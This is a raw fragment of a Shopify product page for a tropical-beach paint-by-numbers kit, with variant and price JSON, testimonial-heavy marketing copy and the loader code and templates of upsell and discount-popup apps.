Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710504353855,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC500261-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007746674751,"product_id":6855525630015,"position":1,"created_at":"2025-06-11T16:17:36+10:00","updated_at":"2025-06-11T16:17:36+10:00","alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","variant_ids":[39572292370495,39572292403263,39710504255551,39710504288319,39710504321087,39710504353855]},"available":true,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664","\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","options":["Size","Choose Kit"],"media":[{"alt":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245190910015,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191106623,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-390.webp?v=1749622660","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191204927,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-759.webp?v=1749622662","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191335999,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-885.webp?v=1749622664","width":600},{"alt":"Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers","id":26245191368767,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Tropical Dream Beach Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Tropical Dream Beach Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return l=!(t=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==r.return||r.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return r&&(e=r),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.e5e5df4cae4f14a5.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.de74a9490ae85032.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.93d93a7330ed7d7d.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.71adddbb024528a6.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function r(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function c(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=c(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=c(n,"js"))&&r(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bd59c-e5f1-74f7-adae-626d54ecf318/ocu-in-checkout-319/assets/zipify-oneclickupsell-extension.js'].forEach(r),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
